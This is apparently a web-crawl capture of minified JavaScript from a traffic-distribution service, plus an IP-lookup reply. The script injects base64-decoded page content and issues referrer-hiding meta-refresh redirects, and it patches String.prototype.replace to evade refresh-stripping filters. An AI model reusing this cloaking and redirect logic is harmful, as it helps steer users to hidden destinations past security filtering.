c({subid:"6dp0pj366vslk",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY4OTJcIjoxNzY5MDczNzQzfSxcImNhbXBhaWduc1wiOntcIjc0OFwiOjE3NjkwNzM3NDN9LFwidGltZVwiOjE3NjkwNzM3NDN9In0.Ee78UHvcbAoolohkEMztY1zkFWMqtdrnPHDvZgfOo_g","cookies_ttl":720,"cookies":{"_subid":"6dp0pj366vslk","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY4OTJcIjoxNzY5MDczNzQzfSxcImNhbXBhaWduc1wiOntcIjc0OFwiOjE3NjkwNzM3NDN9LFwidGltZVwiOjE3NjkwNzM3NDN9In0.Ee78UHvcbAoolohkEMztY1zkFWMqtdrnPHDvZgfOo_g"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);

--- FILE ---
content_type: application/javascript
request_url: https://api.ipify.org/?format=jsonp&callback=getIP
body_size: -49
content:
getIP({"ip":"3.18.103.241"});